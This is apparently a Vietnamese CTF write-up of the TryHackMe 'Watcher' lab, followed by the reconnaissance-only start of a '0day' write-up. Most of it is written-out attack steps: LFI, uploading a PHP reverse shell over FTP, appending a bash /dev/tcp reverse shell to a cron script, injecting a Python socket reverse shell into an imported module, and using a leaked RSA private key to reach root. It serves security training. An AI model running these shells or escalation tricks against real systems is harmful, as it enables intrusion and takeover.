Reconnaissance and Scanning Flag 1 Flag 2 RCE Flag 3 Privilege escalation Flag 4 Flag 5 Flag 6 SSH Flag 7 TryHackMe - Watcher
Reconnaissance and Scanning PORT STATE SERVICE REASON VERSION
21 / tcp open ftp syn - ack ttl 63 vsftpd 3.0 . 3
22 / tcp open ssh syn - ack ttl 63 OpenSSH 7.6 p1 Ubuntu 4 ubuntu0 . 3 ( Ubuntu Linux ; protocol 2.0 )
| ssh - hostkey :
| 2048 e1 : 80 : ec : 1 f : 26 : 9 e : 32 : eb : 27 : 3 f : 26 : ac : d2 : 37 : ba : 96 ( RSA )
| ssh - rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7hN8ixZsMzRUvaZjiBUrqtngTVOcdko2FRpRMT0D / LTRm8x8SvtI5a52C / adoiNNreQO5 / DOW8k5uxY1Rtx / HGvci9fdbplPz7RLtt + Mc9pgGHj0ZEm / X0AfhBF0P3Uwf3paiqCqeDcG1HHVceFUKpDt0YcBeiG1JJ5LZpRxqAyd0jOJsC1FBNBPZAtUA11KOEvxbg5j6pEL1rmbjwGKUVxM8HIgSuU6R6anZxTrpUPvcho9W5F3 + JSxl / E + vF9f51HtIQcXaldiTNhfwLsklPcunDw7Yo9IqhqlORDrM7biQOtUnanwGZLFX7kfQL28r9HbEwpAHxdScXDFmu5wR
| 256 36 : ff : 70 : 11 : 05 : 8 e : d4 : 50 : 7 a : 29 : 91 : 58 : 75 : ac : 2 e : 76 ( ECDSA )
| ecdsa - sha2 - nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBmjWU4CISIz0mdwq6ObddQ3 + hBuOm49wam2XHUdUaJkZHf4tOqzl + HVz107toZIXKn1ui58hl9 + 6 ojTnJ6jN / Y =
| 256 48 : d2 : 3 e : 45 : da : 0 c : f0 : f6 : 65 : 4 e : f9 : 78 : 97 : 37 : aa : 8 a ( ED25519 )
| _ssh - ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHb7zsrJYdPY9eb0sx8CvMphZyxajGuvbDShGXOV9MDX
80 / tcp open http syn - ack ttl 63 Apache httpd 2.4 . 29 (( Ubuntu ))
| _http - generator : Jekyll v4 . 1.1
| http - methods :
| _ Supported Methods : GET HEAD POST OPTIONS
| _http - server - header : Apache / 2.4 . 29 ( Ubuntu )
| _http - title : Corkplacemats
Service Info : OSs : Unix , Linux ; CPE : cpe : / o : linux : linux_kernel
Flag 1 Truy cập vào web service với port 80
Phân tích qua về trang web này thì tôi tìm được robots.txt, truy cập vào path này và tôi có flag đầu tiên
User - agent : *
Allow : / flag_1 . txt
Allow : / secret_file_do_not_read . txt
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # curl http://10.10.80.186/flag_1.txt
FLAG { robots_dot_text_what_is_next }
Flag 2 Với file số 2 thì tôi không truy cập được. Phân tích qua source web
< div class = "row" >
< div class = "col-md-4" >
< div class = "card mb-4 shadow-sm" >
< a href = "post.php?post=striped.php" >< img src = "images/placemat1.jpg" width = "100%" height = "225" /></ a >
< div class = "card-body" >
< p class = "card-text" > This placemat has a beautiful striped pattern , both pleasing for the eye and functional . </ p >
< div class = "d-flex justify-content-between align-items-center" >
< div class = "btn-group" >
< button type = "button" class = "btn btn-sm btn-outline-secondary" > View </ button >
</ div >
< small class = "text-muted" > 2 mins </ small >
</ div >
</ div >
</ div >
</ div >
< div class = "col-md-4" >
< div class = "card mb-4 shadow-sm" >
< a href = "post.php?post=round.php" >< img src = "images/placemat2.jpg" width = "100%" height = "225" /></ a >
< div class = "card-body" >
< p class = "card-text" > This placemat is round ! Crazy , huh ? What 's next, an octagon placemat? Haha, hahahah</p>
<div class="d-flex justify-content-between align-items-center">
<div class="btn-group">
<button type="button" class="btn btn-sm btn-outline-secondary">View</button>
</div>
<small class="text-muted">9 mins</small>
</div>
</div>
</div>
</div>
<div class="col-md-4">
<div class="card mb-4 shadow-sm">
<a href="post.php?post=bunch.php"><img src="images/placemat3.jpg" width="100%" height="225"/></a>
<div class="card-body">
<p class="card-text">This one has a whole bunch of placemats. You' re basically spoiled for choice here . Be grateful . </ p >
< div class = "d-flex justify-content-between align-items-center" >
< div class = "btn-group" >
< button type = "button" class = "btn btn-sm btn-outline-secondary" > View </ button >
</ div >
Ở phần trên có thể thấy path post.php?post= khá giống với lỗ hổng LFI
Tôi sẽ thử mở file trên bằng cách này
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # curl http://10.10.80.186/post.php?post=secret_file_do_not_read.txt
< ! doctype html >
< html lang = "en" >
...
< main role = "main" >
< div class = "row" >
< div class = "col-2" ></ div >
< div class = "col-8" >
Hi Mat ,
The credentials for the FTP server are below . I 've set the files to be saved to /home/ftpuser/ftp/files.
Will
----------
ftpuser:givemefiles777
</div>
</div>
</main>
Truy cập ftp với port 21
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # ftp 10.10.80.186
Connected to 10.10 . 80.186 .
220 ( vsFTPd 3.0 . 3 )
Name ( 10.10 . 80.186 : kali ): ftpuser
331 Please specify the password .
Password :
230 Login successful .
Remote system type is UNIX .
Using binary mode to transfer files .
ftp > dir
229 Entering Extended Passive Mode ( ||| 45370 | )
150 Here comes the directory listing .
drwxr - xr - x 2 1001 1001 4096 Dec 03 2020 files
- rw - r -- r -- 1 0 0 21 Dec 03 2020 flag_2 . txt
226 Directory send OK .
ftp > get flag_2 . txt / home / kali / flag2 . txt
local : / home / kali / flag2 . txt remote : flag_2 . txt
229 Entering Extended Passive Mode ( ||| 40425 | )
150 Opening BINARY mode data connection for flag_2 . txt ( 21 bytes ).
100 % |****************************************************************************************************************************************************************************************************************| 21 19.38 KiB / s 00 : 00 ETA
226 Transfer complete .
21 bytes received in 00 : 00 ( 0.09 KiB / s )
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # cat flag2.txt
FLAG { ftp_you_and_me }
RCE Flag 3 Quay lại ftp một chút thì tôi còn có 1 folder tên files bên trong. Vậy thì tôi có thể tải RCE lên đó và mở nó trên web
Vì web dùng php nên tôi sẽ sử dụng PentestMonkey shell
Tạo file revshell.php, sao chép toàn bộ code RCE về, lưu nó lại và tải nó lên ftp
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # ftp 10.10.80.186
Connected to 10.10 . 80.186 .
220 ( vsFTPd 3.0 . 3 )
Name ( 10.10 . 80.186 : kali ): ftpuser
331 Please specify the password .
Password :
230 Login successful .
Remote system type is UNIX .
Using binary mode to transfer files .
ftp > cd files
250 Directory successfully changed .
ftp > put revshell . php
local : revshell . php remote : revshell . php
229 Entering Extended Passive Mode ( ||| 49612 | )
150 Ok to send data .
100 % |********************************************************************************| 2593 9.40 MiB / s 00 : 00 ETA
226 Transfer complete .
2593 bytes sent in 00 : 00 ( 5.91 KiB / s )
ftp > dir
229 Entering Extended Passive Mode ( ||| 40158 | )
150 Here comes the directory listing .
- rw - r -- r -- 1 1001 1001 2593 Jul 28 10 : 42 revshell . php
226 Directory send OK .
ftp >
Tạo listener với port 9001
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 9001
listening on [ any ] 9001 ...
Truy cập RCE với web
┌── ( kali ㉿ kali ) - [ ~ ]
└─$ curl http : // 10.10 . 80.186 / post . php ? post = .. / .. / .. / home / ftpuser / ftp / files / revshell . php
Quay lại listener và tôi có shell
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 9001
listening on [ any ] 9001 ...
connect to [ 10.8 . 105.194 ] from ( UNKNOWN ) [ 10.10 . 80.186 ] 54208
Linux watcher 4.15 . 0 - 128 - generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10 : 45 : 44 up 54 min , 0 users , load average : 0.00 , 0.00 , 0.05
USER TTY FROM LOGIN @ IDLE JCPU PCPU WHAT
uid = 33 ( www - data ) gid = 33 ( www - data ) groups = 33 ( www - data )
bash : cannot set terminal process group ( 942 ): Inappropriate ioctl for device
bash : no job control in this shell
www - data @ watcher : / $ id
id
uid = 33 ( www - data ) gid = 33 ( www - data ) groups = 33 ( www - data )
www - data @ watcher : / $
Bây giờ thì việc tìm các flag sẽ đơn giản hơn. Với flag số 3 tôi có thể dùng cách sau
www - data @ watcher : / home $ find / - type f - name flag_3 . txt 2 >/ dev / null
find / - type f - name flag_3 . txt 2 >/ dev / null
/ var / www / html / more_secrets_a9f10a / flag_3 . txt
www - data @ watcher : / home $ cat / var / www / html / more_secrets_a9f10a / flag_3 . txt
cat / var / www / html / more_secrets_a9f10a / flag_3 . txt
FLAG { lfi_what_a_guy }
www - data @ watcher : / home $
Privilege escalation Flag 4 Tiếp tục phân tích máy này bằng các lệnh đơn giản, tôi có sudo -l
www - data @ watcher : / tmp $ sudo - l
sudo - l
Matching Defaults entries for www - data on watcher :
env_reset , mail_badpass , secure_path =/ usr / local / sbin \: / usr / local / bin \: / usr / sbin \: / usr / bin \: / sbin \: / bin \: / snap / bin
User www - data may run the following commands on watcher :
( toby ) NOPASSWD : ALL
Điều này có nghĩa là tôi có thể chuyển sang user toby mà không cần khai báo password
www - data @ watcher : / tmp $ sudo - u toby bash
sudo - u toby bash
id
uid = 1003 ( toby ) gid = 1003 ( toby ) groups = 1003 ( toby )
Và tôi có flag số 4
cd / home / toby
cat flag_4 . txt
FLAG { chad_lifestyle }
Flag 5 Ở user toby tôi có thêm 1 file txt và 1 folder khác
id
uid = 1003 ( toby ) gid = 1003 ( toby ) groups = 1003 ( toby )
ls
flag_4 . txt
jobs
note . txt
note.txt
cat note . txt
Hi Toby ,
I 've got the cron jobs set up now so don' t worry about getting that done .
Mat
/jobs
ls jobs
cow . sh
cat jobs / cow . sh
#!/bin/bash
cp / home / mat / cow . jpg / tmp / cow . jpg
Kiểm tra crontab
cat / etc / crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL =/ bin / sh
PATH =/ usr / local / sbin : / usr / local / bin : / sbin : / bin : / usr / sbin : / usr / bin
# m h dom mon dow user command
17 * * * * root cd / && run - parts -- report / etc / cron . hourly
25 6 * * * root test - x / usr / sbin / anacron || ( cd / && run - parts -- report / etc / cron . daily )
47 6 * * 7 root test - x / usr / sbin / anacron || ( cd / && run - parts -- report / etc / cron . weekly )
52 6 1 * * root test - x / usr / sbin / anacron || ( cd / && run - parts -- report / etc / cron . monthly )
#
*/ 1 * * * * mat / home / toby / jobs / cow . sh
Vậy là tiến trình này cho user mat chạy file cow.sh, mà toby đang sở hữu file này, nghĩa là toby có quyền chỉnh sửa nó. Tôi sẽ thêm shell vào cow.sh để khi nó được chạy theo lịch, tôi sẽ chiếm được quyền của mat
Trước đó thì tôi phải tạo listener đã
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 4444
listening on [ any ] 4444 ...
Quay lại shell
pwd
/ home / toby
cd jobs
echo 'bash -c "bash -i >& /dev/tcp/10.8.105.194/4444 0>&1"' >> cow . sh
cat cow . sh
#!/bin/bash
cp / home / mat / cow . jpg / tmp / cow . jpg
bash - c "bash -i >& /dev/tcp/10.8.105.194/4444 0>&1"
Chờ một lúc để cron làm việc của nó
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 4444
listening on [ any ] 4444 ...
connect to [ 10.8 . 105.194 ] from ( UNKNOWN ) [ 10.10 . 80.186 ] 35940
bash : cannot set terminal process group ( 2572 ): Inappropriate ioctl for device
bash : no job control in this shell
mat @ watcher : ~ $ id
id
uid = 1002 ( mat ) gid = 1002 ( mat ) groups = 1002 ( mat )
mat @ watcher : ~ $
Và tôi có flag số 5
mat @ watcher : ~ $ pwd
pwd
/ home / mat
mat @ watcher : ~ $ ls
ls
cow . jpg
flag_5 . txt
note . txt
scripts
mat @ watcher : ~ $ cat flag_5 . txt
cat flag_5 . txt
FLAG { live_by_the_cow_die_by_the_cow }
mat @ watcher : ~ $
Flag 6 Ở đây tôi lại có thêm 1 file txt và 1 folder
note.txt
mat @ watcher : ~ $ cat note . txt
cat note . txt
Hi Mat ,
I 've set up your sudo rights to use the python script as my user. You can only run the script with sudo so it should be safe.
Will
/scripts
mat @ watcher : ~ $ ls scripts
ls scripts
cmd . py
will_script . py
mat @ watcher : ~ $ cat scripts / cmd . py
cat scripts / cmd . py
def get_command ( num ):
if ( num == "1" ):
return "ls -lah"
if ( num == "2" ):
return "id"
if ( num == "3" ):
return "cat /etc/passwd"
mat @ watcher : ~ $ cat scripts / will_script . py
cat scripts / will_script . py
import os
import sys
from cmd import get_command
cmd = get_command ( sys . argv [ 1 ])
whitelist = [ "ls -lah" , "id" , "cat /etc/passwd" ]
if cmd not in whitelist :
print ( "Invalid command!" )
exit ()
os . system ( cmd )
Với note phía trên, tôi thử sudo -l
mat @ watcher : ~ $ sudo - l
sudo - l
Matching Defaults entries for mat on watcher :
env_reset , mail_badpass ,
secure_path =/ usr / local / sbin \: / usr / local / bin \: / usr / sbin \: / usr / bin \: / sbin \: / bin \: / snap / bin
User mat may run the following commands on watcher :
( will ) NOPASSWD : / usr / bin / python3 / home / mat / scripts / will_script . py *
Điều này có nghĩa là tôi có thể chạy file will_script.py bằng user will mà không cần khai báo password. Nhìn vào nội dung bên trên thì will_script.py sẽ import cmd.py làm thư viện. Vậy thì tôi sẽ thêm shell vào cmd.py để will_script.py thực thi nó
Shell tôi sử dụng
import socket , subprocess , os ; s = socket . socket ( socket . AF_INET , socket . SOCK_STREAM ); s . connect (( "10.10.14.14" , 5678 )); os . dup2 ( s . fileno (), 0 ); os . dup2 ( s . fileno (), 1 ); os . dup2 ( s . fileno (), 2 ); p = subprocess . call ([ "/bin/sh" , "-i" ]);
Thay đổi ip và port
mat @ watcher : ~/ scripts $ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.105.194",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> cmd . py
< (), 2 ); import pty ; pty . spawn ( "/bin/bash" ) ' >> cmd.py
Tạo listener với port 6666
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 6666
listening on [ any ] 6666 ...
Thực thi
mat @ watcher : ~/ scripts $ sudo - u will / usr / bin / python3 / home / mat / scripts / will_script . py 1
Quay lại listener
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # nc -lnvp 6666
listening on [ any ] 6666 ...
connect to [ 10.8 . 105.194 ] from ( UNKNOWN ) [ 10.10 . 80.186 ] 56418
will @ watcher : ~/ scripts $ id
id
uid = 1000 ( will ) gid = 1000 ( will ) groups = 1000 ( will ), 4 ( adm )
will @ watcher : ~/ scripts $ cd / home / will
cd / home / will
will @ watcher : / home / will $ ls
ls
flag_6 . txt
will @ watcher : / home / will $ cat flag_6 . txt
cat flag_6 . txt
FLAG { but_i_thought_my_script_was_secure }
will @ watcher : / home / will $
SSH Flag 7 Tôi không còn dùng được sudo -l nữa vì cần password. Tuy nhiên tôi để ý thấy user will thuộc group adm . Tôi sẽ tìm các file thuộc group này
will @ watcher : / home / will $ find / - type f - group adm 2 >/ dev / null
find / - type f - group adm 2 >/ dev / null
/ opt / backups / key . b64
/ var / log / auth . log
/ var / log / kern . log
/ var / log / syslog
/ var / log / apache2 / access . log
/ var / log / apache2 / error . log
/ var / log / apache2 / other_vhosts_access . log
/ var / log / cloud - init . log
/ var / log / unattended - upgrades / unattended - upgrades - dpkg . log
/ var / log / apt / term . log
Có 1 file key ở đây
will @ watcher : / home / will $ cat / opt / backups / key . b64
cat / opt / backups / key . b64
LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpNSUlFcEFJQkFBS0NBUUVBelBhUUZvbFFx
OGNIb205bXNzeVBaNTNhTHpCY1J5QncrcnlzSjNoMEpDeG5WK2FHCm9wWmRjUXowMVlPWWRqWUlh
WkVKbWRjUFZXUXAvTDB1YzV1M2lnb2lLMXVpWU1mdzg1ME43dDNPWC9lcmRLRjQKanFWdTNpWE45
ZG9CbXIzVHVVOVJKa1ZuRER1bzh5NER0SXVGQ2Y5MlpmRUFKR1VCMit2Rk9ON3E0S0pzSXhnQQpu
TThrajhOa0ZrRlBrMGQxSEtIMitwN1FQMkhHWnJmM0RORm1RN1R1amEzem5nYkVWTzdOWHgzVjNZ
T0Y5eTFYCmVGUHJ2dERRVjdCWWI2ZWdrbGFmczRtNFhlVU8vY3NNODRJNm5ZSFd6RUo1enBjU3Jw
bWtESHhDOHlIOW1JVnQKZFNlbGFiVzJmdUxBaTUxVVIvMndOcUwxM2h2R2dscGVQaEtRZ1FJREFR
QUJBb0lCQUhtZ1RyeXcyMmcwQVRuSQo5WjVnZVRDNW9VR2padjdtSjJVREZQMlBJd3hjTlM4YUl3
YlVSN3JRUDNGOFY3cStNWnZEYjNrVS80cGlsKy9jCnEzWDdENTBnaWtwRVpFVWVJTVBQalBjVU5H
VUthWG9hWDVuMlhhWUJ0UWlSUjZaMXd2QVNPMHVFbjdQSXEyY3oKQlF2Y1J5UTVyaDZzTnJOaUpR
cEdESkRFNTRoSWlnaWMvR3VjYnluZXpZeWE4cnJJc2RXTS8wU1VsOUprbkkwUQpUUU9pL1gyd2Z5
cnlKc20rdFljdlk0eWRoQ2hLKzBuVlRoZWNpVXJWL3drRnZPRGJHTVN1dWhjSFJLVEtjNkI2CjF3
c1VBODUrdnFORnJ4ekZZL3RXMTg4VzAwZ3k5dzUxYktTS0R4Ym90aTJnZGdtRm9scG5Gdyt0MFFS
QjVSQ0YKQWxRSjI4a0NnWUVBNmxyWTJ4eWVMaC9hT0J1OStTcDN1SmtuSWtPYnBJV0NkTGQxeFhO
dERNQXo0T3FickxCNQpmSi9pVWNZandPQkh0M05Oa3VVbTZxb0VmcDRHb3UxNHlHek9pUmtBZTRI
UUpGOXZ4RldKNW1YK0JIR0kvdmoyCk52MXNxN1BhSUtxNHBrUkJ6UjZNL09iRDd5UWU3OE5kbFF2
TG5RVGxXcDRuamhqUW9IT3NvdnNDZ1lFQTMrVEUKN1FSNzd5UThsMWlHQUZZUlhJekJncDVlSjJB
QXZWcFdKdUlOTEs1bG1RL0UxeDJLOThFNzNDcFFzUkRHMG4rMQp2cDQrWThKMElCL3RHbUNmN0lQ
TWVpWDgwWUpXN0x0b3pyNytzZmJBUVoxVGEybzFoQ2FsQVF5SWs5cCtFWHBJClViQlZueVVDMVhj
dlJmUXZGSnl6Z2Njd0V4RXI2Z2xKS09qNjRiTUNnWUVBbHhteC9qeEtaTFRXenh4YjlWNEQKU1Bz
K055SmVKTXFNSFZMNFZUR2gydm5GdVR1cTJjSUM0bTUzem4reEo3ZXpwYjFyQTg1SnREMmduajZu
U3I5UQpBL0hiakp1Wkt3aTh1ZWJxdWl6b3Q2dUZCenBvdVBTdVV6QThzOHhIVkk2ZWRWMUhDOGlw
NEptdE5QQVdIa0xaCmdMTFZPazBnejdkdkMzaEdjMTJCcnFjQ2dZQWhGamkzNGlMQ2kzTmMxbHN2
TDRqdlNXbkxlTVhuUWJ1NlArQmQKYktpUHd0SUcxWnE4UTRSbTZxcUM5Y25vOE5iQkF0aUQ2L1RD
WDFrejZpUHE4djZQUUViMmdpaWplWVNKQllVTwprSkVwRVpNRjMwOFZuNk42L1E4RFlhdkpWYyt0
bTRtV2NOMm1ZQnpVR1FIbWI1aUpqa0xFMmYvVHdZVGcyREIwCm1FR0RHd0tCZ1FDaCtVcG1UVFJ4
NEtLTnk2d0prd0d2MnVSZGo5cnRhMlg1cHpUcTJuRUFwa2UyVVlsUDVPTGgKLzZLSFRMUmhjcDlG
bUY5aUtXRHRFTVNROERDYW41Wk1KN09JWXAyUloxUnpDOUR1ZzNxa3R0a09LQWJjY0tuNQo0QVB4
STFEeFUrYTJ4WFhmMDJkc1FIMEg1QWhOQ2lUQkQ3STVZUnNNMWJPRXFqRmRaZ3Y2U0E9PQotLS0t
LUVORCBSU0EgUFJJVkFURSBLRVktLS0tLQo =
Nó đã được mã hóa base64. Phải thêm 1 bước decode nữa
will @ watcher : / home / will $ cat / opt / backups / key . b64 | base64 - d
cat / opt / backups / key . b64 | base64 - d
----- BEGIN RSA PRIVATE KEY -----
MIIEpAIBAAKCAQEAzPaQFolQq8cHom9mssyPZ53aLzBcRyBw + rysJ3h0JCxnV + aG
opZdcQz01YOYdjYIaZEJmdcPVWQp / L0uc5u3igoiK1uiYMfw850N7t3OX / erdKF4
jqVu3iXN9doBmr3TuU9RJkVnDDuo8y4DtIuFCf92ZfEAJGUB2 + vFON7q4KJsIxgA
nM8kj8NkFkFPk0d1HKH2 + p7QP2HGZrf3DNFmQ7Tuja3zngbEVO7NXx3V3YOF9y1X
eFPrvtDQV7BYb6egklafs4m4XeUO / csM84I6nYHWzEJ5zpcSrpmkDHxC8yH9mIVt
dSelabW2fuLAi51UR / 2 wNqL13hvGglpePhKQgQIDAQABAoIBAHmgTryw22g0ATnI
9 Z5geTC5oUGjZv7mJ2UDFP2PIwxcNS8aIwbUR7rQP3F8V7q + MZvDb3kU / 4 pil +/ c
q3X7D50gikpEZEUeIMPPjPcUNGUKaXoaX5n2XaYBtQiRR6Z1wvASO0uEn7PIq2cz
BQvcRyQ5rh6sNrNiJQpGDJDE54hIigic / GucbynezYya8rrIsdWM / 0 SUl9JknI0Q
TQOi / X2wfyryJsm + tYcvY4ydhChK + 0 nVTheciUrV / wkFvODbGMSuuhcHRKTKc6B6
1 wsUA85 + vqNFrxzFY / tW188W00gy9w51bKSKDxboti2gdgmFolpnFw + t0QRB5RCF
AlQJ28kCgYEA6lrY2xyeLh / aOBu9 + Sp3uJknIkObpIWCdLd1xXNtDMAz4OqbrLB5
fJ / iUcYjwOBHt3NNkuUm6qoEfp4Gou14yGzOiRkAe4HQJF9vxFWJ5mX + BHGI / vj2
Nv1sq7PaIKq4pkRBzR6M / ObD7yQe78NdlQvLnQTlWp4njhjQoHOsovsCgYEA3 + TE
7 QR77yQ8l1iGAFYRXIzBgp5eJ2AAvVpWJuINLK5lmQ / E1x2K98E73CpQsRDG0n + 1
vp4 + Y8J0IB / tGmCf7IPMeiX80YJW7Ltozr7 + sfbAQZ1Ta2o1hCalAQyIk9p + EXpI
UbBVnyUC1XcvRfQvFJyzgccwExEr6glJKOj64bMCgYEAlxmx / jxKZLTWzxxb9V4D
SPs + NyJeJMqMHVL4VTGh2vnFuTuq2cIC4m53zn + xJ7ezpb1rA85JtD2gnj6nSr9Q
A / HbjJuZKwi8uebquizot6uFBzpouPSuUzA8s8xHVI6edV1HC8ip4JmtNPAWHkLZ
gLLVOk0gz7dvC3hGc12BrqcCgYAhFji34iLCi3Nc1lsvL4jvSWnLeMXnQbu6P + Bd
bKiPwtIG1Zq8Q4Rm6qqC9cno8NbBAtiD6 / TCX1kz6iPq8v6PQEb2giijeYSJBYUO
kJEpEZMF308Vn6N6 / Q8DYavJVc + tm4mWcN2mYBzUGQHmb5iJjkLE2f / TwYTg2DB0
mEGDGwKBgQCh + UpmTTRx4KKNy6wJkwGv2uRdj9rta2X5pzTq2nEApke2UYlP5OLh
/ 6 KHTLRhcp9FmF9iKWDtEMSQ8DCan5ZMJ7OIYp2RZ1RzC9Dug3qkttkOKAbccKn5
4 APxI1DxU + a2xXXf02dsQH0H5AhNCiTBD7I5YRsM1bOEqjFdZgv6SA ==
----- END RSA PRIVATE KEY -----
Sao chép key này về máy và login ssh
┌── ( root ㉿ kali ) - [ / home / kali ]
└─ # ssh -i id_rsa 10.10.80.186
The authenticity of host '10.10.80.186 (10.10.80.186)' can 't be established.
ED25519 key fingerprint is SHA256:/60sf9gTocupkmAaJjtQJTxW1ZnolBZckE6KpPiQi5s.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added ' 10.10 . 80.186 ' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jul 28 12:10:25 UTC 2023
System load: 0.0 Processes: 118
Usage of /: 22.5% of 18.57GB Users logged in: 0
Memory usage: 52% IP address for eth0: 10.10.80.186
Swap usage: 0% IP address for lxdbr0: 10.14.179.1
33 packages can be updated.
0 updates are security updates.
Last login: Thu Dec 3 03:25:38 2020
root@watcher:~#
root@watcher:~# id
uid=0(root) gid=0(root) groups=0(root)
root@watcher:~# cat /root/flag_7.txt
FLAG{who_watches_the_watchers}
root@watcher:~#
Reconnaissance and Scanning RCE Privilege escalation TryHackMe - 0day
Reconnaissance and Scanning PORT STATE SERVICE REASON VERSION
22 / tcp open ssh syn - ack ttl 63 OpenSSH 6.6 . 1 p1 Ubuntu 2 ubuntu2 . 13 ( Ubuntu Linux ; protocol 2.0 )
| ssh - hostkey :
| 1024 57 : 20 : 82 : 3 c : 62 : aa : 8 f : 42 : 23 : c0 : b8 : 93 : 99 : 6 f : 49 : 9 c ( DSA )
| ssh - dss AAAAB3NzaC1kc3MAAACBAPcMQIfRe52VJuHcnjPyvMcVKYWsaPnADsmH + FR4OyR5lMSURXSzS15nxjcXEd3i9jk14amEDTZr1zsapV1Ke2Of / n6V5KYoB7p7w0HnFuMriUSWStmwRZCjkO / LQJkMgrlz1zVjrDEANm3fwjg0I7Ht1 / gOeZYEtIl9DRqRzc1ZAAAAFQChwhLtInglVHlWwgAYbni33wUAfwAAAIAcFv6QZL7T2NzBsBuq0RtlFux0SAPYY2l + PwHZQMtRYko94NUv / XUaSN9dPrVKdbDk4ZeTHWO5H6P0t8LruN / 18 iPqvz0OKHQCgc50zE0pTDTS + GdO4kp3CBSumqsYc4nZsK + lyuUmeEPGKmcU6zlT03oARnYA6wozFZggJCUG4QAAAIBQKMkRtPhl3pXLhXzzlSJsbmwY6bNRTbJebGBx6VNSV3imwPXLR8VYEmw3O2Zpdei6qQlt6f2S3GaSSUBXe78h000 / JdckRk6A73LFUxSYdXl1wCiz0TltSogHGYV9CxHDUHAvfIs5QwRAYVkmMe2H + HSBc3tKeHJEECNkqM2Qiw ==
| 2048 4 c : 40 : db : 32 : 64 : 0 d : 11 : 0 c : ef : 4 f : b8 : 5 b : 73 : 9 b : c7 : 6 b ( RSA )
| ssh - rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwY8CfRqdJ + C17QnSu2hTDhmFODmq1UTBu3ctj47tH / uBpRBCTvput1 +++ BhyvexQbNZ6zKL1MeDq0bVAGlWZrHdw73LCSA1e6GrGieXnbLbuRm3bfdBWc4CGPItmRHzw5dc2MwO492ps0B7vdxz3N38aUbbvcNOmNJjEWsS86E25LIvCqY3txD + Qrv8 + W + Hqi9ysbeitb5MNwd / 4 iy21qwtagdi1DMjuo0dckzvcYqZCT7DaToBTT77Jlxj23mlbDAcSrb4uVCE538BGyiQ2wgXYhXpGKdtpnJEhSYISd7dqm6pnEkJXSwoDnSbUiMCT + ya7yhcNYW3SKYxUTQzIV
| 256 f7 : 6 f : 78 : d5 : 83 : 52 : a6 : 4 d : da : 21 : 3 c : 55 : 47 : b7 : 2 d : 6 d ( ECDSA )
| ecdsa - sha2 - nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKF5YbiHxYqQ7XbHoh600yn8M69wYPnLVAb4lEASOGH6l7 + irKU5qraViqgVR06I8kRznLAOw6bqO2EqB8EBx + E =
| 256 a5 : b4 : f0 : 84 : b6 : a7 : 8 d : eb : 0 a : 9 d : 3 e : 74 : 37 : 33 : 65 : 16 ( ED25519 )
| _ssh - ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIItaO2Q / 3 nOu5T16taNBbx5NqcWNAbOkTZHD2TB1FcVg
80 / tcp open http syn - ack ttl 63 Apache httpd 2.4 . 7 (( Ubuntu ))
| http - methods :
| _ Supported Methods : POST OPTIONS GET HEAD
| _http - server - header : Apache / 2.4 . 7 ( Ubuntu )
| _http - title : 0 day
Service Info : OS : Linux ; CPE : cpe : / o : linux : linux_kernel
Chỉ có port 80 với web service là đáng quan tâm hơn.
Sau khi thử qua vài kỹ thuật cơ bản và không có kết quả, tôi thử tìm path của web này
[ 12 : 34 : 40 ] 301 - 313 B - / admin -> http : // 10.10 . 236.120 / admin /
[ 12 : 34 : 41 ] 200 - 0 B - / admin /
[ 12 : 34 : 41 ] 200 - 0 B - / admin / ? / login
[ 12 : 34 : 41 ] 403 - 295 B - / admin / . htaccess
[ 12 : 34 : 42 ] 200 - 0 B - / admin / index . html
[ 12 : 34 : 56 ] 301 - 314 B - / backup -> http : // 10.10 . 236.120 / backup /
[ 12 : 34 : 56 ] 200 - 2 KB - / backup /
[ 12 : 35 : 00 ] 301 - 315 B - / cgi - bin -> http : // 10.10 . 236.120 / cgi - bin /
[ 12 : 35 : 00 ] 403 - 288 B - / cgi - bin /
[ 12 : 35 : 00 ] 200 - 13 B - / cgi - bin / test . cgi
[ 12 : 35 : 05 ] 301 - 311 B - / css -> http : // 10.10 . 236.120 / css /
[ 12 : 35 : 18 ] 301 - 311 B - / img -> http : // 10.10 . 236.120 / img /
[ 12 : 35 : 19 ] 200 - 3 KB - / index . html
[ 12 : 35 : 21 ] 200 - 928 B - / js /
[ 12 : 35 : 42 ] 200 - 38 B - / robots . txt
[ 12 : 35 : 43 ] 200 - 109 B - / secret /
[ 12 : 35 : 43 ] 301 - 314 B - / secret -> http : // 10.10 . 236.120 / secret /
